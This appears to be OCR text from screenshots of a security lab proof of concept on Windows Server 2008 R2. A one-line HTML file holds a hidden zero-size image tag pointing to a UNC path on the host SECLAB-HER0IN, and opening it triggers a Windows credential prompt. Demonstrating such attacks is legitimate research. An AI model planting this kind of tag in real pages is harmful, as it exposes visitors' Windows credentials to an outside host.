 C:\Users\User\Desktop\1.html - Windows Internet Explorer
C:\Users\User\Desktop\1.html
收藏夹 建议网站 网页快讯库
C:\Users\User\Desktop\1.html
Windows 安全
正在连接到 seclab-her0in。
admin
●●●●●
域: SECLAB
记住我的凭据
确定 取消
C:\Users\User\Desktop\1.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
1.html
1 <img/src=http:\\SECLAB-HER0IN\1.jpg width=0 height=0>
控制面板 系统和安全 系统
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1